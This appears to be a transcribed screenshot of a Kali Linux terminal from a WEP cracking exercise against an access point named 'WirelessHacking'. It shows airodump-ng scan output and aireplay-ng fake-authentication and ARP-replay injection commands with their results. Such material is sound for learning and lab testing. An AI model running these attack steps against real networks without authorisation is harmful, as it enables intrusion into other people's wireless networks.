 Applications Places Terminal Wed 17:06 1
root@kali: ~
File Edit View Search Terminal Help
CH 1 ][ Elapsed: 3 mins ][ 2017-05-31 17:06
CH 1 ][ Elapsed: 3 mins ][ 2017-05-31 17:06
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C8:A7:0A:B5:2D:F8 -44 75 1586 1345 106 1 54e. WEP WEP OPN WirelessHacking
BSSID STATION PWR Rate Lost Frames Probe
C8:A7:0A:B5:2D:F8 00:C0:CA:84:4C:28 0 1 - 1 0 3192
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --fakeauth 0 -a C8:A7:0A:B5:2D:F8 -h 00:C0:CA:84:4C:28 wlan0mon
17:05:11 Waiting for beacon frame (BSSID: C8:A7:0A:B5:2D:F8) on channel 1
17:05:11 Sending Authentication Request (Open System) [ACK]
17:05:11 Authentication successful
17:05:11 Sending Association Request [ACK]
17:05:11 Association successful :-) (AID: 1)
root@kali:~# aireplay-ng --arpreplay -b C8:A7:0A:B5:2D:F8 -h 00:C0:CA:84:4C:28 wlan0mon
17:05:59 Waiting for beacon frame (BSSID: C8:A7:0A:B5:2D:F8) on channel 1
Saving ARP requests in replay_arp-0531-170559.cap
You should also start airodump-ng to capture replies.
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
^Cad 7951 packets (got 7 ARP requests and 955 ACKs), sent 2152 packets...(500 pps)
root@kali:~#